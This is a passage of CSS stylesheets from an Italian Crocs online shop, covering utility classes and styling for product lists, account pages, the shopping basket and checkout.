.h-bc-3:hover{ background-color: #333; }
.h-bc-2:hover{ background-color: #222; }
.h-bc-1:hover{ background-color: #111; }
.h-bc-0:hover{ background-color: #000; }
.h-c-f:hover{ color: #fff; }
.h-c-e:hover{ color: #eee; }
.h-c-d:hover{ color: #ddd; }
.h-c-c:hover{ color: #ccc; }
.h-c-b:hover{ color: #bbb; }
.h-c-a:hover{ color: #aaa; }
.h-c-9:hover{ color: #999; }
.h-c-8:hover{ color: #888; }
.h-c-7:hover{ color: #777; }
.h-c-6:hover{ color: #666; }
.h-c-5:hover{ color: #555; }
.h-c-4:hover{ color: #444; }
.h-c-3:hover{ color: #333; }
.h-c-2:hover{ color: #222; }
.h-c-1:hover{ color: #111; }
.h-c-0:hover{ color: #000; }
.h-brd-c-f:hover{ border-color: #fff; }
.h-brd-c-e:hover{ border-color: #eee; }
.h-brd-c-d:hover{ border-color: #ddd; }
.h-brd-c-c:hover{ border-color: #ccc; }
.h-brd-c-b:hover{ border-color: #bbb; }
.h-brd-c-a:hover{ border-color: #aaa; }
.h-brd-c-9:hover{ border-color: #999; }
.h-brd-c-8:hover{ border-color: #888; }
.h-brd-c-7:hover{ border-color: #777; }
.h-brd-c-6:hover{ border-color: #666; }
.h-brd-c-5:hover{ border-color: #555; }
.h-brd-c-4:hover{ border-color: #444; }
.h-brd-c-3:hover{ border-color: #333; }
.h-brd-c-2:hover{ border-color: #222; }
.h-brd-c-1:hover{ border-color: #111; }
.h-brd-c-0:hover{ border-color: #000; }
.h-brd-0:hover{ border-width: 0px; border-style: solid; }
.rot45{ -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); transform: rotate(45deg); }
.rot90{ -ms-transform: rotate(90deg); -webkit-transform: rotate(90deg); transform: rotate(90deg); }
.rot180{ -ms-transform: rotate(180deg); -webkit-transform: rotate(180deg); transform: rotate(180deg); }
.h-underline:hover{ text-decoration: underline; }
.br0{ border-radius: 0; }
.br3{ border-radius: 3px; }
.br5{ border-radius: 5px; }
.br7{ border-radius: 7px; }
.br10{ border-radius: 10px; }
.br13{ border-radius: 13px; }
.br15{ border-radius: 15px; }
.br17{ border-radius: 17px; }
.br20{ border-radius: 20px; }
.br25{ border-radius: 25px; }
.br50{ border-radius: 50px; }
.vat{ vertical-align: top; }
.ls1{ letter-spacing: 1px; }
.ls2{ letter-spacing: 2px; }
.ls3{ letter-spacing: 3px; }
.ls4{ letter-spacing: 4px; }
.ls5{ letter-spacing: 5px; }
.cover{ background-size: cover; }
.no-underline{text-decoration: none !important;}

@media (max-width: 1200px){
    .lw100{ width: 100%; }
	.lw90{ width: 90%; }
	.lw80{ width: 80%; }
	.lw70{ width: 70%; }
	.lw60{ width: 60%; }
	.lw50{ width: 50%; }
	.lw40{ width: 40%; }
	.lw30{ width: 30%; }
	.lw20{ width: 20%; }
	.lw10{ width: 10%; }
	.lmr-0{ margin-right: 0; }
	.lml-0{ margin-left: 0; }
	.lmt-0{ margin-top: 0; }
	.lmb-0{ margin-bottom: 0; }
}

@media (max-width: 1024px){
    .sw100{ width: 100%; }
	.sw90{ width: 90%; }
	.sw80{ width: 80%; }
	.sw70{ width: 70%; }
	.sw60{ width: 60%; }
	.sw50{ width: 50%; }
	.sw40{ width: 40%; }
	.sw30{ width: 30%; }
	.sw20{ width: 20%; }
	.sw10{ width: 10%; }
	.smr-0{ margin-right: 0; }
	.sml-0{ margin-left: 0; }
	.smt-0{ margin-top: 0; }
	.smb-0{ margin-bottom: 0; }
	.sleft{ float: left; }
	.sright{ float: right; }
	.sp-5{ padding: 5px; }
	.sp-10{ padding: 10px; }
	.sp-15{ padding: 15px; }
	.sp-20{ padding: 20px; }
	.sm-5{ margin: 5px; }
	.sm-10{ margin: 10px; }
	.sm-15{ margin: 15px; }
	.sm-20{ margin: 20px; }
	.sm-auto{ margin: 0 auto; }
	.smt-10{ margin-top: 10px; }
	.smt-20{ margin-top: 20px; }
	.smt-30{ margin-top: 30px; }
	.stc{ text-align: center; }
}

@media (min-width: 768px){
	.sm20{ width: 20%; float: left; }
}

@media (max-width: 767px) {
	.xw-200{ width: 200px; }
	.xw-150{ width: 150px; }
	.xw-100{ width: 100px; }
	.xw100{ width: 100%; }
	.xw90{ width: 90%; }
	.xw80{ width: 80%; }
	.xw70{ width: 70%; }
	.xw60{ width: 60%; }
	.xw50{ width: 50%; }
	.xw40{ width: 40%; }
	.xw30{ width: 30%; }
	.xw20{ width: 20%; }
	.xw10{ width: 10%; }
	.xw-auto{ width: auto; }
	.xml10{ margin-left: 10%; }
	.xml20{ margin-left: 20%; }
	.xml30{ margin-left: 30%; }
	.xml40{ margin-left: 40%; }
	.xml50{ margin-left: 50%; }
	.xleft{ float: left; }
	.xright{ float: right; }
	.xtc{ text-align: center; }
	.xtl{ text-align: left; }
	.xtr{ text-align: right; }
	.xp-0,.xp0{ padding: 0; }
	.xp-5{ padding: 5px; }
	.xp-10{ padding: 10px; }
	.xp-15{ padding: 15px; }
	.xp-20{ padding: 20px; }
	.xm-5{ margin: 5px; }
	.xm-10{ margin: 10px; }
	.xm-15{ margin: 15px; }
	.xm-20{ margin: 20px; }
	.xm-auto{ margin: 0 auto; }
	.xmr-0,.xmr0{ margin-right: 0; }
	.xml-0,.xml0{ margin-left: 0; }
	.xmt-0,.xmt0{ margin-top: 0; }
	.xmb-0,.xmb0{ margin-bottom: 0 !important; }
	.xmr-10{ margin-right: 10px; }
	.xml-10{ margin-left: 10px; }
	.xmt-10{ margin-top: 10px; }
	.xmb-10{ margin-bottom: 10px; }
	.xmr-20{ margin-right: 20px; }
	.xml-20{ margin-left: 20px; }
	.xmt-20{ margin-top: 20px; }
	.xmb-20{ margin-bottom: 20px; }
	.xmr-30{ margin-right: 30px; }
	.xml-30{ margin-left: 30px; }
	.xmt-30{ margin-top: 30px; }
	.xmb-30{ margin-bottom: 30px; }
	.xpr-0,.xpr0{ padding-right: 0; }
	.xpl-0,.xpl0{ padding-left: 0; }
	.xpt-0,.xpt0{ padding-top: 0; }
	.xpb-0,.xpb0{ padding-bottom: 0 !important; }
	.xpr-10{ padding-right: 10px; }
	.xpl-10{ padding-left: 10px; }
	.xpt-10{ padding-top: 10px; }
	.xpb-10{ padding-bottom: 10px; }
	.xpr-20{ padding-right: 20px; }
	.xpl-20{ padding-left: 20px; }
	.xpt-20{ padding-top: 20px; }
	.xpb-20{ padding-bottom: 20px; }
	.xpr-30{ padding-right: 30px; }
	.xpl-30{ padding-left: 30px; }
	.xpt-30{ padding-top: 30px; }
	.xpb-30{ padding-bottom: 30px; }
	.xf-36{ font-size: 36px; }
	.xf-34{ font-size: 34px; }
	.xf-32{ font-size: 32px; }
	.xf-30{ font-size: 30px; }
	.xf-28{ font-size: 28px; }
	.xf-26{ font-size: 26px; }
	.xf-25{ font-size: 25px; }
	.xf-24{ font-size: 24px; }
	.xf-23{ font-size: 23px; }
	.xf-22{ font-size: 22px; }
	.xf-21{ font-size: 21px; }
	.xf-20{ font-size: 20px; }
	.xf-20{ font-size: 20px; }
	.xf-19{ font-size: 19px; }
	.xf-18{ font-size: 18px; }
	.xf-17{ font-size: 17px; }
	.xf-16{ font-size: 16px; }
	.xf-15{ font-size: 15px; }
	.xf-14{ font-size: 14px; }
	.xf-13{ font-size: 13px; }
	.xf-12{ font-size: 12px; }
	.xf-11{ font-size: 11px; }
	.xf-10{ font-size: 10px; }
	.xabsolute{ position: absolute; }
	.xrelative{ position: relative; }
	.xfixed{ position: fixed; }
	.xbrd-0{ border-width: 0px!important; border-style: solid; }
	.xbrd-1{ border-width: 1px; border-style: solid; }
	.xbrd-b-1{ border-bottom-width: 1px; }
	.xl0,.xl-0{ left: 0; }
	.xr0,.xr-0{ right: 0; }
	.xt0,.xt-0{ top: 0; }
	.xb0,.xb-0{ bottom: 0; }
	.xinline{ display: inline; }
	.xinlineb{ display: inline-block; }
	.xblock{ display: block; }
	.xh-300{ height: 300px; }
	.xh-250{ height: 250px; }
	.xh-200{ height: 200px; }
	.xh-190{ height: 190px; }
	.xh-180{ height: 180px; }
	.xh-170{ height: 170px; }
	.xh-160{ height: 160px; }
	.xh-150{ height: 150px; }
	.xh-140{ height: 140px; }
	.xh-130{ height: 130px; }
	.xh-120{ height: 120px; }
	.xh-110{ height: 110px; }
	.xh-100{ height: 100px; }
	.xh-90{ height: 90px; }
	.xh-80{ height: 80px; }
	.xh-70{ height: 70px; }
	.xh-60{ height: 60px; }
	.xh-50{ height: 50px; }
	.xh-40{ height: 40px; }
	.xh-30{ height: 30px; }
	.xh-20{ height: 20px; }
	.xh-10{ height: 10px; }
	.xh-0,.xh0{ height: 0; }
}


--- FILE ---
content_type: text/css
request_url: https://www.crocsitalia.it/_ext/css/style.css?v=1750403150
body_size: 8726
content:
@import url("popups.css");

@font-face {
    font-family: proximanova-regular;
    src: url(../fonts/proximanova-regular-webfont.woff);
}
@font-face {
    font-family: proximanova-bold;
    src: url(../fonts/proximanova-bold-webfont.woff);
}
.proximanova-regular-arial {font-family: 'proximanova-regular', Arial , sans-serif; letter-spacing: -.025em; }
.proximanova-regular { font-family: 'proximanova-regular'; letter-spacing: -.025em; }
.proximanova-bold { font-family: 'proximanova-bold'; letter-spacing: -.025em; }
.proxima-novablack { font-family: 'proxima_novablack', Arial, sans-serif; letter-spacing: -.025em; }
.arial { font-family: Arial, sans-serif; }


body { font-family: Arial, sans-serif; }
.container { width: 1170px; }
/*.container { width: 960px; }*/
.container1200 { width: 1200px; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }
.cblue { color: #2a7ab0; }
.cred { color: #d70000; }
.blue { background-color: #006da4; }
.blue-fb { background-color: #3b5998; }
.h-red:hover { background-color: #d41f27; border-color: #d41f27; }

#list .orange, #product-item .orange { background-color: #E65722; }
#list .red, #product-item .red { background-color: #E00000; }
#list .violet, #product-item .violet { background-color: #e865a0; }
button.blue:hover { background-color: #005c8a; }

#messaging {
	text-align: center;
	padding: 10px 5px;
}
#messaging p {
	margin: 0;
	line-height: 2rem;
}

#Cover {position: fixed; top: 0; left: 0; width: 100%; height: 100%;	line-height:100%; z-index: 10001; background-color: rgba(255, 255, 255, 0.5);}
header #header .box { margin-left: -15px; opacity: 0; transform: scaleY(0); -webkit-transform: scaleY(0); -moz-transform: scaleY(0);  -ms-transform: scaleY(0); transform-origin: 0 0; -webkit-transform-origin: 0 0; }
header #header .linea:hover > .box { opacity: 1; transform: scaleY(1); -webkit-transform: scaleY(1); -moz-transform: scaleY(1);  -ms-transform: scaleY(1); }
header a.btn.blue:hover, #reserved input.blue:hover, .h-blue:hover { background-color: #005c8a; }
header #boxMiniCart #miniCart { opacity: 0; z-index: -5; top: 31px; }
header #boxMiniCart:hover #miniCart { opacity: 1; z-index: 40; }

/* scheda prodotto */
#selectTaglia .active { border: 2px solid #006da4; }
#color-item .active img, #all-photo .active img { border-bottom: 1px solid #777; }
#container-foto .oh { max-height: 500px; }
#scale .brd-1[lang="us"] {
	border-left: transparent;
    border-radius: unset;
    border-top-right-radius: 15px;
    border-bottom-right-radius: 15px;
}
#scale .brd-1[lang="it"] {
	border-right: transparent;
    border-radius: unset;
    border-top-left-radius: 15px;
    border-bottom-left-radius: 15px;
}
/* scheda prodotto */

.bx-wrapper { box-shadow: none!important; -webkit-box-shadow: none!important; max-width: 100%!important; }
#home .hpHero-wrapper { background: #e91778; background: -moz-linear-gradient(-20deg, #e91778 26%, #f3950e 100%);
	background: -webkit-linear-gradient(-20deg, #e91778 26%,#f3950e 100%);
    background: linear-gradient(160deg, #e91778 26%,#f3950e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e91778', endColorstr='#f3950e',GradientType=1 ); }
.home-prod .inlineb { display: inline-block!important; }
#product-item #myModal .container { width: 980px; }
#CartOkModal {z-index: 10001;}
#product-item .modal-backdrop {z-index: 1000;}

.modal-content.br0{
	margin-top: 200px;
}

#CartOkModalResp p {margin-bottom: 0px;}

@media (max-width: 767px) {
  .modal-content.br0{
  	margin-top: 140px;
  }
  #container-foto .ml5{
    margin-left: 0%;    
  }

}


/* slide */

.bx-wrapper .bx-viewport { box-shadow: none !important; -webkit-box-shadow: none!important; -moz-box-shadow:none!important; }
.bx-wrapper .bx-controls-direction a { color: transparent; text-indent: 0!important; }
.bx-wrapper .bx-prev { left: -3px !important; position: relative; background: unset!important; line-height: 50px; }
.bx-wrapper .bx-next { right: -3px !important; position: relative; background: unset!important; line-height: 50px; }
.bx-wrapper .bx-next i { float: right; }
.bx-wrapper .bx-controls-direction a { font-size: 50px; color: #444; text-indent: 0!important; }
#home .sliderHome .prod { min-height: 230px; }

/* slide */

#containerProd-3 { width: calc(100% - 200px); }
#containerProd-3 .filter.active i { -ms-transform: rotate(180deg); -webkit-transform: rotate(180deg); transform: rotate(180deg); }
#containerProd-3 .filter.active { background-color: #333; color: white; }
/* #containerProd-3 .filter:hover i, */
/* lista prodotti */

#list .filter.active { background-color: #333; color: white; }
#list .box, #sortList .w100, #limitList .w100, #sizeList .w100, #priceList .w100 { opacity: 0; transform: scaleY(0); -webkit-transform: scaleY(0); -moz-transform: scaleY(0);  -ms-transform: scaleY(0); transform-origin: 0 0; -webkit-transform-origin: 0 0; }
#list .filter.active > .box, #sortList.active .w100, #limitList.active .w100, #sizeList.active .w100, #priceList.active .w100 { opacity: 1; transform: scaleY(1); } /* #list .filter:hover > .box, */

#sortList.active, #limitList.active, #sizeList.active, #priceList.active{ background-color: #333; color: white; }
#sortList.active i, #limitList.active i, #sizeList.active i, #priceList.active i{ -ms-transform: rotate(180deg); -webkit-transform: rotate(180deg); transform: rotate(180deg); }


.boxImage { max-height: 20px; }
.boxImage:hover { height: auto; max-height: 400px; }
#ProductsList > div { max-width: 230px; padding: 0; }
/*#ProductsList > div { max-width: 235px; padding: 0; }*/
#search #ProductsList .home-prod img { max-width: 235px; }
#ProductsList > div .text, #containerSlide .text, #containerSlide2 .text { min-height: 80px; }
#containerSlide .slide.prod, #containerSlide2 .slide.prod { padding-left: 10px; }
#search #ProductsList .text { min-height: 40px; }
.home-prod .boxImage:hover .absolute { display: none!important; }
.home-prod del { color: #d70000; }


/* end lista prodotti */


/* account */
#account #passaggi .sm20.text-center {  border-bottom: 1px solid #ddd; }
#account #passaggi .sm20.text-center.active {  border: 1px solid #ddd; border-bottom: 1px solid transparent; }
#account #passaggi .sm20.text-center h3 {  font-size: 16px; }
#account #profile .col-xs-12.mt-30 div { margin-top: 5px; }
#account input[type="text"],#account input[type="password"] { padding: 5px; }
#account #profile #data-send { margin-top: 30px; padding-bottom: 10px; }
#account .table { border-bottom: 1px solid #ddd;  }
#account .table tr img { height: 100px; }
#account .table tr th { font-size: 14px; }
#account .table tr td { vertical-align: middle; }
#account .table tr td select { height: 40px; min-width: 60px; }
#account .table tr td span.pull-right { margin-left: 20px; margin-top: 5px; }
#account .table tr td span.pull-right .desc { max-width: 300px; }
#account .table tr td { font-size: 13px; }
#account .tab { min-height: 600px; }
#account #profile select { -webkit-appearance: none; -moz-appearance: none; text-indent: 15px; text-overflow: ''; padding: 5px; }
#account .last-row-home { border:none; padding: 0; }
#account section .OrderHistoryBox { /*margin-bottom: 20px;*/ border: solid 1px #ddd; border-bottom: 1px solid transparent; }
#account section .OrderHistoryBoxHead { font-size: 0.9em; height: 35px; line-height: 100%; padding: 15px; border-bottom: solid 1px #ddd; }
#account #passaggi .fa { display: none; }

/*
@media (max-width: 767px) {
	#account #passaggi .active .fa { display: block; }
	#account section .OrderHistoryBoxHead { height: initial; }
	#account section .OrderHistoryBoxHead .col-sm-4.text-right { text-align: left; }
}
*/
#account section .OrderHistoryBoxBody { padding: 15px; }
#account section .OrderHistoryBoxRow .desc { padding-top: 40px; }
/*
@media (max-width: 767px) {
	#account section .OrderHistoryBoxRow .pull-left { margin-right: 5px !important; }
	#account section .OrderHistoryBoxRow .desc { float: left; width: 58%; }
	#account section .OrderHistoryBoxRow .visible-xs.pull-right { margin-left: 105px !important; float: left !important; }
	#account section .OrderHistoryBoxRow .visible-xs.pull-right .pull-right { float: left !important; }
	#account section .OrderHistoryBoxRow .visible-xs.pull-right .pull-right span { margin-left: 15px !important; }
	#account section .OrderHistoryBoxRow .visible-xs.pull-right .mt-30.link { margin: 0 0 0 0 !important; }
}
*/
#account section .OrderHistoryBoxRow .resoModal { text-decoration: underline; }
#account section .OrderHistoryBoxRow .resoModal:hover { color: #ddd !important; }
#account section .OrderHistoryBoxHead .codeText { margin-left: 20px; }
/*
@media (max-width: 767px) {
	#account section .OrderHistoryBoxHead .codeText { margin: 3px 0 0 0; }
}
*/
#account section .OrderHistoryBoxRow .desc span { margin-right: 20px; }
#account section .padding-btn { padding: 5px 15px; }
#account section .boxProfile { padding-top: 10px; padding-bottom: 10px; border-top: 1px solid #ccc; margin-top: 10px; margin-bottom: 20px; }
#account section .boxProfile .nopadding { margin-top: 10px; }
#account section .infoUser, #account section .infoSped , #account section .btn-sub { display: none; }
#account section .border { border-bottom: 1px solid #ccc; padding-bottom: 5px; margin-bottom: 5px; }
#account #OrderDetailsModal { top: 50px; }
#account .txtForm {font-weight: 700; color: #999 !important;}
#account section .boxRow { margin: -15px; padding: 15px; border-bottom: 1px solid #ddd; }
#account section .boxRow:not(:first-of-type) { margin-top: 15px; }
#account .boxInfo { min-height: 200px; border-bottom: 1px solid #999; margin: -15px; padding: 30px; height: auto; }
#account .resoOk {text-decoration: none; font-size: 12px; font-weight: 600;}
#account .resoModal.pointer {text-decoration: none; font-size: 12px; font-weight: 600; }
#account .resoModal.pointer:hover {text-decoration: underline; font-size: 12px; font-weight: 600; }
#account .boxInfo button { margin-top: 10px; min-width: 150px; padding: 5px; }
#account .containerMessage { padding: 20px; }
#account .containerMessage > .col-xs-12 { border-top: 1px solid #ddd; padding-top: 20px; }
#account .containerMessage .fa-commenting-o { margin-right: 10px; }
#account .containerMessage > .col-xs-12 > .pull-right { text-align: right; }
#tab-wishlist .box { height: auto; width: 100%; border: 1px solid #ccc; padding: 20px; position: relative; margin-bottom: 10px;}
#tab-wishlist .box img { position: absolute; height: 100%; left: 30px; top: 0; }
#tab-wishlist .box .pull-left { width: calc(100% - 150px); margin-left: 150px; min-height: 80px; }
#tab-wishlist .box .info { min-width: 410px; float: left; }
#tab-wishlist .box button { min-width: 40px; margin-left: 20px; float: right; height: 40px; margin-top: -10px; }
#tab-wishlist.active i { color: red; }
/* end account */

/* basket */

#basket .sell { padding-top: 20px; padding-bottom: 20px; border-top: 2px solid #ccc; }
#basket .container-info { min-height: 240px; background-color: white; border: 1px solid #eee; margin-top: 50px; color: #333; padding: 10px 20px 20px 20px; }
#basket .container-info .text-center {  border-bottom: 1px solid #ddd; margin-bottom: 10px; }
#basket .container-info .col-xs-12.nopadding { margin-top: 8px; padding-bottom: 5px; }
#basket .container-info.passaggio2 .col-xs-12.nopadding { margin-top: -1px; }
#basket .container-info button, #basket .container-info a, #computeCfBtn {padding: 8px; color: white !important; width: 100%; margin-bottom: 1px;  font-size: 17px; cursor:pointer;}
#basket .container-info a.nLink {color: #333 !important; cursor:pointer; font-size: 10px; padding: 0;}
/*#computeCfBtn{background-color: }*/


#basket .container-info button:hover { padding: 8px; color: #fff !important; border: 2px solid #999 !important; background-color: #999 !important; width: 100%; margin-bottom: 1px; font-weight: 700; font-size: 17px; }
#basket #passaggi .col-xs-4.text-center, #basket #passaggi .col-xs-3.text-center {  border-bottom: 1px solid #ddd; height: 50px; }
#basket #passaggi .col-xs-4.text-center.active, #basket #passaggi .col-xs-3.text-center.active {  border: 1px solid #ddd; border-bottom: 1px solid transparent; }
#basket #passaggi .col-xs-4.text-center h3, #basket #passaggi .col-xs-3.text-center h3 {  font-size: 16px; margin-top: 16px; }
#basket .table { border-bottom: 1px solid #ddd; }
#basket .table tr img { height: 100px; }
#basket .table tr th { font-size: 14px; }
#basket .table tr td { vertical-align: middle; }
#basket .table tr td select { height: 40px; min-width: 60px; }
#basket .table tr td span.pull-right { margin-left: 20px; margin-top: 5px; }
#basket .table tr td span.pull-right .desc { max-width: 300px; }
#basket .table tr td { font-size: 13px; }
#basket .table tr td i { font-size: 25px; margin-left: 5px; cursor: pointer; position: absolute; top: 55px; right: 10px; }
#basket .pull-right button {background-color: transparent; color: #888; padding: 5px; border: 1px solid #aaa; min-width: 200px; }
#basket #couponCode { max-width: 130px; }
#basket .btn.btn-default.pull-left { min-width: 80px; }
#basket .box-highlight { margin: 10px 0; padding: 15px; border: solid 5px #a7a7a7; background: #f4f4f4; }
#basket .box-highlight .text-nobold { font-weight: normal; }
#basket .box-highlight .text-nobold input { margin-right: 10px; }
#basket .container-info.passaggio2 { min-height: 340px; }
#basket .container-info.passaggio2 img,#basket .container-info.passaggio3 img { height: 45px; }
#basket .container-info.passaggio3 .pay { margin-top: 0px !important; }
#basket .container-info.passaggio2 h5.text-center { border-bottom:none; border-top: 1px solid #7a7a7b; padding-top: 25px; font-size: 14px; font-weight: 700; margin-top: 5px;}
#basket .container-info.passaggio2 h4 { color: #333; font-size: 17px; font-weight: 600; }
#basket .container-info.passaggio2 .pay { padding: 0 10px; height: 50px; border: 1px solid transparent; }
#basket .container-info.passaggio2 .pay span,#basket .container-info.passaggio3 .pay span { margin-top: 15px; }
#basket .container-info.passaggio2 .pay:hover { background-color: #ddd; cursor: pointer; width: calc(100% + 40px); margin-left: -20px; margin-right: -20px; padding-left: 30px; padding-right: 30px; border-bottom: 1px solid #000 !important;}
#basket .container-info.passaggio2 .pay:hover span { margin-left: 20px; }
#basket .container-info.passaggio2 .pay:hover img { margin-right: 19.5px; }
#basket .container-info.passaggio2 .pay.active { background-color: #ddd; color: black; width: calc(100% + 40px); margin-left: -20px; margin-right: -20px; padding-left: 30px; padding-right: 30px; border-bottom: 1px solid #ddd !important;}
#basket .container-info.passaggio2 .pay.active span { margin-left: 20px; }
#basket .container-info.passaggio2 .pay.active img { margin-right: 19.5px; }
#basket .container-info.passaggio2 .pay .type2 { display: none; }
#basket .container-info.passaggio2 .pay .type1 { display: block; }
#basket .container-info.passaggio2 .pay.active .type2 { display:block; }
#basket .container-info.passaggio2 .pay.active .type1 { display:none; }
#basket .container-info.passaggio2 button { margin-top: 15px; }
#basket .container-info.passaggio2 label.text-nobold { font-size: 10px; padding-top: 10px; padding-left: 10px; font-weight: 400; }
#basket .container-info.passaggio2 label.text-nobold a { color: #000; text-decoration: underline; }
#basket .container-info.passaggio2 label.text-nobold a:hover { color: #000; }
#basket .container-info.passaggio2 label div { padding-top: 10px; width: calc(100% - 30px); height: 40px; }
#basket .container-info.passaggio2 label input { height: 14px; width: 14px; margin-top: 15px; margin-right:12px; }
#basket .container-info.passaggio2 .text-center + .nopadding {	padding-top:10px; }
#basket .container-info.passaggio3 h4 { color: #333; font-size: 17px; font-weight: 600; }
#basket .container-info.passaggio3 h5.text-center { border-bottom:1px solid #7a7a7b; border-top: none; padding-top: 15px; font-size: 14px; font-weight: 700; margin-top: 5px; margin-bottom:0px;}
#basket .passaggio1 select { -webkit-appearance: none; -moz-appearance: none; text-indent: 15px; text-overflow: ''; }
#basket .container-info .fa { margin-right: 10px; font-size: 150%; }
#basket .passaggio1 .pull-right .pull-left { margin-top: -5px; margin-left: 10px; border-radius: 0!important; }
#basket .passaggio1 .pull-right span { padding-top: 8px; }
#basket .passaggio1 .text-center h4 { color: #333; font-size: 17px; font-weight: 600; }
#basket .passaggio1 span.pull-left.f-14, span.pull-right.f-14 {font-weight: 700;}
#basket .passaggio3 #data-send-recap { margin-bottom: 30px; }
#basket .passaggio3 #data-send-recap .row .mt-30 { padding: 5px; }
#basket .passaggio3 #data-send-recap .row .mt-30 .pull-left:last-child { margin-left: 10px; }
#basket .passaggio3 { min-height: 340px; }
#basket .passaggio2 #data-send { font-weight: 400; }
#basket .passaggio2 #data-send input { font-weight: 400; padding: 5px; border: 1px solid #aaa; }
#basket .passaggio2 #data-send .mt-30 { margin-top: 15px; }
#basket .passaggio2 span.pull-left.f-14 {font-weight: 700}
#basket .passaggio3 span.pull-left.f-14 {font-weight: 700}
#basket .container-product .padding { padding: 5px; }
#basket .container-product .padding { padding: 5px; }
#basket .container-product .padding .home-prod { padding: 10px; min-height: 340px; }
#basket .container-product .padding .home-prod:hover { border: 1px solid black; }
#basket .container-product .padding .home-prod .text { position: relative; }
#basket .container-product .padding .home-prod .text .container-price span { float: none; }
#basket .container-product .padding .home-prod img { width: 80%; margin-top: 10%; margin-left: 10%; }
#basket .container-product .padding .home-prod .new, #basket .container-product .padding .home-prod .promo { right: 5px; }
#basket #no-product { text-align: center; min-height: 300px; padding-top: 30px; }
#basket #container-type-user { min-height: 50px; }
#basket .passaggio2 #data-send input[type="radio"] { margin-right: 10px; width: 30px;  }
#basket tbody .priceItem { padding-top: 4px; width: 75px; margin: 0 auto; }
#basket .box-spedizione { height: auto; cursor: pointer; padding-top: 9px; border: 1px solid transparent; }
#basket .box-spedizione .info-spedizione { padding: 0; }
#basket .btn-cart:hover { opacity: .8; }
#basket .box-spedizione .btn-sped { width: 214px; margin: 20px 0;  }
#basket .box-spedizione .info-spedizione .pull-right .fa-pencil-square-o { margin-left: 5px; }
#basket .box-spedizione.active .btn-cart { }
#basket .box-spedizione:hover { background-color: #eee; }
#basket #data-send #btn-return { margin-left: 15px; width: 92px; }
#basket #data-send #btn-new {  margin-top: 20px; }
#basket #data-send #btn-save { width: 150px; display: none; }
#basket #fatturazione .btn-cart { margin-top: 15px }
#basket button.button-qty { font-size: 30px; width: 35px; display: inline-block; vertical-align: middle; cursor: pointer; background-color: transparent !important; color:#000 !important; border:0px !important; }
#basket .button-qty.dec { margin-top: 0px; }
#basket #product-qty { width: 35px; text-align: center; font-size: 14px; display: inline-block; border: 1px solid #ccc; }
#basket .product-qty { width: 35px; text-align: center; font-size: 14px; display: inline-block; border: 1px solid #ccc; }
#basket #couponCode.red { border-color:red; }
#basket #couponCode.green { border-color:green; }
#basket .passaggio1 .col-xs-12.alert.text-center { display: none; }
#basket .passaggio1 .alert { margin-top: 10px; }
#basket .passaggio1 .alert-danger { background-color: #ff7777; }
#basket .box-spedizione.active { border-bottom: 1px solid #ddd; }
#basket .passaggio1 #info-coupon { display: none; height: 60px; }
#basket .passaggio1 #info-coupon u { cursor: pointer; }
#basket .passaggio2 .fa-check-circle-o { font-size: 200%; margin-left: 5px; display: none; float: left; margin-top: 30px; }
#basket .passaggio2 .active .fa-check-circle-o { display: block; color: #ddd; }
#basket .pp_button { border: none !important; padding: 0 !important; background: url(/_ext/img/paypal/paypal_express_button.gif); background-size: cover; background-position: center; height: 42px; }
#basket #passaggi .col-xs-4.text-center .circle, #basket #passaggi .col-xs-3.text-center .circle { height: 30px; width: 30px; text-align: center; margin: 0 auto; border: 1px solid #bbb; border-radius: 15px; top: 9px; position: absolute; left: 0; right: 0; padding-top: 7px; font-size: 16px; }
#basket #passaggi .col-xs-4.text-center.active .circle, #basket #passaggi .col-xs-3.text-center.active .circle { background-color: #ddd; color: white; }
#basket #container-coupon {
	background-color: #EFEFEF;
    padding: 15px;
    display: flex;
    justify-content: center;
    align-items: center;
}
#basket #container-coupon .pull-right {
    display: flex;
    align-items: center;
}
#basket #container-coupon .pull-right .pull-left {
	margin: 0;
	margin-left: 10px;
    border-radius: 0 !important;
    display: flex;
    align-content: center;
    justify-content: center;
	padding: 0;
}
@media (max-width: 767px) {
	#basket #container-coupon {
		flex-direction: column;
	}
	#basket #container-coupon .pull-right .pull-left {
		margin-left: 0;
		margin-bottom: 10px;
		width: 100%;
	}
	#basket #container-coupon .pull-right {
		margin-top: 10px;
		flex-direction: column;
	}
}
/* basket */



/* come as you are */

#caya .button{
	padding: 0 20px;
	min-width: 300px;
	display: inline-block;
	text-decoration: underline;
	font-size: 1.3;
	border: 0;
}

#caya .button:hover{
	padding: 0 20px;
	min-width: 300px;
	display: inline-block;
	background-color: transparent;
	color: #000;
	border: 0;
}

#caya .tabList {
	width: 100%;
	background-color: #EBEBEB;
	text-align: center;
}

#caya .tabList ul {
	width: 100%;
	margin: 0;
	padding: 0;
}

#caya .tabList ul li {
	margin: 0;
	padding: 0;
	width: 200px;
	height: 40px;
	display: inline-block;
	list-style-type: none;
	text-transform: uppercase;
}

#caya .tabList ul li a {
	height:100%;
	width: 100%;
	line-height: 40px;
	display: inline-block;
}
#caya .tabList ul li a:hover {
	background-color: #F8F8F8;
	font-weight: 800;
	text-decoration: none;
}

#caya .tabList ul li a.selected {
	font-weight: 800;
}

#caya .video-big .iframeWrap {
	position: relative;
	display: block;
	margin: 0 auto;
	width: 100%;
	padding: 0;
	overflow: hidden;
}

#caya .video-big .iframeWrap iframe {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0;
}

#caya .video-big .iframeWrap::before {
	padding-top: 56%;
	display: block;
	content: "";
}

#caya h2 {
	font-size: 2.8em;
	font-weight: 800;
	text-transform: uppercase;
	line-height: 37px;
	color: #ef4050;
	margin-bottom: 10px;
}

/* page 1 */

#caya p.maintext {
	padding: 20px 10px;
	font-size: 1.3em;
}

#caya .page-block {
	width: 1300px;
	margin: 40px auto;
	text-align: center;
}

#caya .page-block.mt-0 {
	margin-top: 0;
}

#caya .page-block.row {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 90px;
}

#caya .bx-wrapper .bx-controls-direction a {
	color: transparent;
	opacity: 0.6;
	display: inline-block;
	width: 60px;
	height: 60px;
	transition: all .4s;
}

#caya .bx-wrapper .bx-controls-direction a.bx-next {
	right: -30px !important;
}

#caya .bx-wrapper .bx-controls-direction a.bx-prev {
	left: -30px !important;
}

#caya .bx-wrapper .bx-controls-direction a:hover {
	opacity: 1;
}

#caya .bx-wrapper .bx-controls-direction a:before {
	content: " ";
	border: solid #333;
